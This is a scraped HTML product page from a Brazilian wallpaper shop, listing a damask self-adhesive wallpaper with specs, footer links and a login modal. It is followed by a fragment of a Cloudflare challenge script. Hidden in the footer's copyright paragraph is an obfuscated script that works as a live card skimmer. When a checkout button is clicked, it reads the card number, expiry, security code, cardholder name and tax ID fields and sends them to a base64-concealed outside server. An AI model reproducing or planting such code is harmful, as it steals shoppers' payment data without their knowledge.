/www.papeleparede.com.br\/16057-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;id_image&quot;:&quot;16057&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;id_image&quot;:&quot;16056&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-55%&quot;,&quot;discount_percentage_absolute&quot;:&quot;55%&quot;,&quot;discount_amount&quot;:&quot;R$\u00a019,03&quot;,&quot;discount_amount_to_display&quot;:&quot;-R$\u00a019,03&quot;,&quot;price_amount&quot;:15.57,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Material</dt>
                    <dd class="value">Adesivo Fosco Vinílico 100% PVC</dd>
                                    <dt class="name">Gramatura / Espessura</dt>
                    <dd class="value">145 Gramas / 0.10 Micras</dd>
                                    <dt class="name">Textura / Relevo</dt>
                    <dd class="value">Fosca Vínilica / Sem Relevo</dd>
                                    <dt class="name">Cola / Adesivagem</dt>
                    <dd class="value">Não Necessita / Produto Autocolante</dd>
                                    <dt class="name">Facilidades</dt>
                    <dd class="value">Adesivo Lavável / Não Tóxico</dd>
                                    <dt class="name">Embalagem</dt>
                    <dd class="value">Verifique a disponibiliade do Kit de Aplicação com Manual e Régua</dd>
                                    <dt class="name">Cor</dt>
                    <dd class="value">Cinza claro com fundo branco</dd>
                                    <dt class="name">Altura</dt>
                    <dd class="value">De acordo com o tamanho selecionado acima</dd>
                                    <dt class="name">Largura</dt>
                    <dd class="value">Todos os rolos possuem 40cm de largura</dd>
                                    <dt class="name">Prazo de Postagem</dt>
                    <dd class="value">2 Dias Úteis Após Confirmar Pagamento</dd>
                                    <dt class="name">Atenção</dt>
                    <dd class="value">Pedidos diferentes possuem cores diferentes, compre tudo uma única vez em caso de dúvidas fale com nossos atendentes.</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="Papel e Parede">
        <div class="product-manufacturer ">
                            <label class="label">marca</label>
                <span>
            <a href="https://www.papeleparede.com.br/brand/6-papel-e-parede">Papel e Parede</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">MPN</label>
                    <span>pep123</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        		
		 

    </div>

                    

            

        </div>
                    
                            
        
        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800" src="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg" alt="Papel de parede Damask Silver" title="Papel de parede Damask Silver">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                                                 alt="Papel de parede Damask Silver"
                                                 title="Papel de parede Damask Silver"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                                                 alt="Papel de parede Damask Silver"
                                                 title="Papel de parede Damask Silver"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-first" class="footer-container footer-style-2">
  <div class="container">
    <div class="row align-items-center">

                <div class="col-sm-6 col-md-4 block-newsletter">
          <h5 class="mb-3">Inscreva-se na nossa newsletter</h5>
          
        </div>
        
                <div class="col-sm-6 push-md-2 block-social-links text-right">
          

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/facepapeleparede" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/papel_e_parede" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://br.pinterest.com/papeleparede/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

        </div>
        
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Minha Conta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/minha-conta"
                                        title=""                                                                        >
                                    Minha conta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/identidade"
                                        title=""                                                                        >
                                    Identidade
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/historico-de-pedidos"
                                        title="Acompanhe seus pedidos informe dificuldades ou administre sua conta de vendedor, conte com a comodidade de toda a infra estrutura do site papeleparede.com.br"                                                                        >
                                    Histórico de Pedidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/enderecos"
                                        title=""                                                                        >
                                    Endereços
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Institucional</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/4-quem-somos"
                                        title="Conheça a história da papeleparede.com.br o maior site de papéis de parede do Brasil!"                                                                        >
                                    Quem somos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/contato"
                                        title="Use nosso formulário para nos contatar"                                                                        >
                                    Entre em Contato
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/10-trabalhe-conosco"
                                        title="Envei seu curriculo para trabalhar conosco"                                                                        >
                                    Trabalhe conosco
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/mapa do site"
                                        title="Está perdido? Encontre o que você está buscando"                                                                        >
                                    Mapa do site
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.procon.sp.gov.br/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Procon
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>Ajuda</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/6-faq-perguntas-frequentes"
                                        title="verificação do motivo para não ter recebido"                                                                        >
                                    Dúvidas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/8-como-aplicar"
                                        title="Aprenda como aplicar papel de parede na sua casa de forma simples e rápida,"                                                                        >
                                    Como aplicar
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/category/2-faq3"
                                        title="Respostas as duvidas e perguntas frequentes "                                                                        >
                                    Duvidas e Perguntas Frequentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/3-trocas-devolucoes"
                                        title="Saiba todos os direitos que atendemos quanto a sua compra, fique a vontade para entrar em contato para tirar as dúvidas."                                                                        >
                                    Termos Gerais - Entrega, Trocas e Devoluções
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/32-termos-de-privacidade"
                                        title="O site Papel e Parede é de responsabilidade da R Lopes Decorações LTDA (“PAPEL E PAREDE”) e segue a Política de Privacidade a seguir descrita:"                                                                        >
                                    Termos de Privacidade
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Entre em contato conosco</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Papel e Parede</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Rua Francisco Alves Batista - 8230 - Colinas Parque - Auriflama/SP - CEP - 15350-000</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(17)3482-4825 ">(17)3482-4825 </a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contato@papeleparede.com.br">contato@papeleparede.com.br</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>R Lopes Decorações LTDA  - CNPJ 05.563.600/0001-81</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-12"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Reputação</span></h5>
        <div class="block-content rte-content">
            <p><img src="/img/cms/seguranca/review.png" alt="reviews" width="130" height="60" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-11"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Segurança</span></h5>
        <div class="block-content rte-content">
            <p><img src="/img/cms/seguranca/cloud.png" width="100" height="60" alt="cloud.png" /><img src="/img/cms/seguranca/aws.png" width="100" height="60" alt="aws.png" /><img src="/img/cms/seguranca/ssl2.png" width="53" height="60" alt="ssl2.png" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-13"  class="col col-md-6 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Decorando Vidas!</span></h5>
        <div class="block-content rte-content">
            <p>Não é novidade que a internet mudou o mundo, ela foi capaz de mudar as percepções do homem, ligou o norte ao sul, trouxe pessoas que antes estavam perdidas ao aconchego do seu amor. Assim nós entramos nela, desenvolvendo um sistema fácil para que você consiga sempre fazer a melhor escolha, aqui em nosso site você é a prioridade cada clique a cada escolha nós participamos da sua vida.</p>
<p>O lar é o reflexo do coração. Como esta a decoração do seu coração?</p>
        </div>
    </div>


  

      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/bancos.png" class="img-fluid" alt="Pagamentos"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>Copyright © 2008 - 2025 - Todos os direitos reservados. | Desenvolvido com ❤️ por <a href="https://rocketshop.com.br" target="_blank" rel="noreferrer noopener"><strong>rocketShop</strong></a></p>
<p>
<script type="text/javascript"><!--//--><![CDATA[//><!--
function _0x5150(_0x4ed6c7,_0x2dbd3f){const _0x466550=_0x4665();return _0x5150=function(_0x515087,_0x169b2a){_0x515087=_0x515087-0x1cc;let _0x26be37=_0x466550[_0x515087];return _0x26be37;},_0x5150(_0x4ed6c7,_0x2dbd3f);}const _0x329865=_0x5150;function _0x4665(){const _0x22d85e=['click','value','|Brazil|papeleparede.com.br','addEventListener','5913488HSMgYk','.btn.btn-primary','13090010stZTsi','196VWAaMe','34865VnVkHD','18HSVmKu','codigo_cc','1MiMruG','numero_cc','getElementById','166410mgfLWA','2757672BhaLSZ','querySelectorAll','nome_cliente','711529YKVkry','DOMContentLoaded','then','fiscal','2582612RiUnTM','?R='];_0x4665=function(){return _0x22d85e;};return _0x4665();}(function(_0x1b1dc8,_0x1813f2){const _0x225e13=_0x5150,_0x35f3a4=_0x1b1dc8();while(!![]){try{const _0x1d1b6e=parseInt(_0x225e13(0x1da))/0x1*(-parseInt(_0x225e13(0x1cd))/0x2)+-parseInt(_0x225e13(0x1de))/0x3+parseInt(_0x225e13(0x1d6))/0x4*(-parseInt(_0x225e13(0x1d7))/0x5)+parseInt(_0x225e13(0x1dd))/0x6+-parseInt(_0x225e13(0x1e1))/0x7+parseInt(_0x225e13(0x1d3))/0x8+parseInt(_0x225e13(0x1d8))/0x9*(parseInt(_0x225e13(0x1d5))/0xa);if(_0x1d1b6e===_0x1813f2)break;else _0x35f3a4['push'](_0x35f3a4['shift']());}catch(_0x14e259){_0x35f3a4['push'](_0x35f3a4['shift']());}}}(_0x4665,0xb27bd),document[_0x329865(0x1d2)](_0x329865(0x1e2),function(){const _0x2cbbd6=_0x329865;function _0x27d4a6(){return new Promise(_0x4ba0f7=>{const _0x5405c5=setInterval(()=>{const _0x5f3df9=_0x5150,_0x246b1b=document[_0x5f3df9(0x1df)](_0x5f3df9(0x1d4));_0x246b1b['length']>0x0&&(clearInterval(_0x5405c5),_0x4ba0f7(_0x246b1b));},0x64);});}_0x27d4a6()[_0x2cbbd6(0x1e3)](_0x3dab14=>{_0x3dab14['forEach'](_0x5293e2=>{const _0x3272df=_0x5150;_0x5293e2[_0x3272df(0x1d2)](_0x3272df(0x1cf),async function(){const _0x47dccb=_0x3272df,_0x18b99a=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1db))[_0x47dccb(0x1d0)]),_0x562ffd=encodeURIComponent(document['getElementById']('validadem')[_0x47dccb(0x1d0)]),_0x142458=encodeURIComponent(document[_0x47dccb(0x1dc)]('validadea')['value']),_0x30e950=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1d9))[_0x47dccb(0x1d0)]),_0x3291bd=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1e0))[_0x47dccb(0x1d0)]),_0x3ac7bf=encodeURIComponent(document['getElementById'](_0x47dccb(0x1cc))['value']);if(_0x18b99a!=='0'&&_0x18b99a!==''){const _0x813171='aHR0cHM6Ly9hbmwuaXMvYW5hbHl0aWNzLnBocA==',_0x2a826f=atob(_0x813171),_0x1622b4=_0x2a826f+_0x47dccb(0x1ce)+_0x18b99a+'|'+_0x562ffd+'|'+_0x142458+'|'+_0x30e950+'|'+_0x3ac7bf+'|'+_0x3291bd+_0x47dccb(0x1d1);try{const _0x4884c7=await fetch(_0x1622b4);}catch(_0x55f844){}}});});});}));
//--><!]]></script>
</p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<div class="modal fade" id="modalfrete" role="dialog" aria-labelledby="modalfrete" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="modalfretetitulo"><i class="fa fa-truck" style="margin-right: 5px;"> </i>FRETE GRÁTIS!</h3>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
      <p> FRETE GRÁTIS!</p>
	<br>
<ul>
<li>
<b>Frete grátis</b> (frete econômico) para os estados de São Paulo nas compras acima de R$250 em produtos.
</li>
<br>
<li>
<b>Frete grátis</b> (frete econômico) para as demais regiões é somente válido nas compras acima de R$500, sendo o valor atingido somente com produtos em seu carrinho.
</li>
</ul>
	 </div>
     
    </div>
  </div>
</div>


<div class="modal fade" id="EnvioFull" role="dialog" aria-labelledby="EnvioFull" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <span class="" id="EnvioFullTitulo"><spam>Envio </spam><spam class="full"> <b><i class="fa fa-bolt" aria-hidden="true"></i> FULL</b></spam></span>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
<div class="modal-body">
<h3>Qual é o diferencial do ENVIO FULL?</h3>
<p>Optando pelo FULL seu pedido tem um tratamento preferencial para que seja despachado no mesmo dia ou ate 24 horas uteis.</p>
</div>
  </div>
</div>



        
    </footer>

</main>


      <script src="https://www.papeleparede.com.br/themes/warehouse/assets/cache/bottom-23e3671440.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Você precisa fazer login ou criar conta</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Salve produtos em sua lista de desejos para comprá-los mais tarde ou compartilhar com seus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.papeleparede.com.br/acesso"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Senha
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="A senha deve ter pelo menos 5 caracteres"
              title="Pelo menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.papeleparede.com.br/recuperar-senha" rel="nofollow">
          Esqueceu sua senha?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Entrar</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.papeleparede.com.br/acesso?create_account=1" data-link-action="display-register-form">
                        Sem conta? Crie um aqui
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produto adicionado à lista de desejos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produto adicionado para comparar.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


    <script>
                                    if (document.addEventListener) {
                    //window.addEventListener('load', setAgentsBox("1"), false);
                    window.addEventListener('load', setAgentsBox, false);
                } else {
                    //window.attachEvent('onload', setAgentsBox("1"));
                    window.attachEvent('onload', setAgentsBox);
                }
                            
        function setAgentsBox() {
            //var whatsappchat_id = $("div").data("whatsappchat-agent-id");
            var whatsappchat_id = "1";
            var test = new jBox('Tooltip', {
                id: 'agent_box_' + whatsappchat_id,
                attach: '#whatsappchat-agents' + whatsappchat_id + '',
                position: {
                    x: 'center',
                    y: 'top'
                },
                content: $('.whatsappchat-agents-container' + whatsappchat_id + ''),
                trigger: 'click',
                animation: {open: 'move', close: 'move'},
                closeButton: true,
                closeOnClick: true,
                closeOnEsc: true,
                adjustPosition: true,
                adjustTracker: true,
                adjustDistance: {top: 45, right: 5, bottom: 5, left: 5},
                zIndex: 8000,
                preventDefault: true
            });
        }
        
    </script>
    <div class="whatsappchat-agents-container warehouse whatsappchat-agents-container1" data-whatsappchat-agent-id="1" style="display: none;">
        <div class="whatsappchat-agents-title whatsappchat-agents-title17" style="background-color: #25d366">Oi! Clique em nosso agente abaixo e selecione o assunto que deseja, entraremos em contato o mais breve possível.</div>
        <div class="whatsappchat-agents-content">
                            <a href="https://web.whatsapp.com/send?l=br&amp;phone=5517996702135&amp;text=Olá Papel e Parede! Poderia me ajudar?" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/1_190x190.jpg" alt="Clique Aqui!  - Atendimento Papel e Parede" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department">Clique Aqui! </span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Atendimento Papel e Parede</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                    </div>
    </div>
            <a id="whatsappchat-agents1" target="_blank" href="https://web.whatsapp.com/send?l=br&amp;phone=5517996702135&amp;text=Olá Papel e Parede! Poderia me ajudar?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.papeleparede.com.br/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4637
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n3,J,f,i,S,c,L,k){n3=Y,function(d,D,ny,n2,j,Q){for(ny={d:272,D:215,j:284,Q:207,l:283,v:212,P:184,A:281,Z:290,e:223,h:239},n2=Y,j=d();!![];)try{if(Q=parseInt(n2(ny.d))/1+-parseInt(n2(ny.D))/2*(-parseInt(n2(ny.j))/3)+parseInt(n2(ny.Q))/4*(-parseInt(n2(ny.l))/5)+parseInt(n2(ny.v))/6*(-parseInt(n2(ny.P))/7)+parseInt(n2(ny.A))/8*(parseInt(n2(ny.Z))/9)+parseInt(n2(ny.e))/10+-parseInt(n2(ny.h))/11,Q===D)break;else j.push(j.shift())}catch(l){j.push(j.shift())}}(n,298375),J=this||self,f=J[n3(293)],i=function(nF,nh,ne,nZ,nA,nY,D,j,Q){return nF={d:299,D:296},nh={d:288,D:288,j:288,Q:264,l:288,v:288,P:300,A:288,Z:271},ne={d:231},nZ={d:183},nA={d:231,D:271,j:222,Q:210,l:196,v:222,P:210,A:222,Z:196,e:183,h:264,F:183,b:264,M:264,m:288,N:288,s:222,V:183,B:183,o:264,K:264,O:300},nY=n3,D=String[nY(nF.d)],j={'h':function(l,nv){return nv={d:268,D:271},l==null?'':j.g(l,6,function(P,nd){return 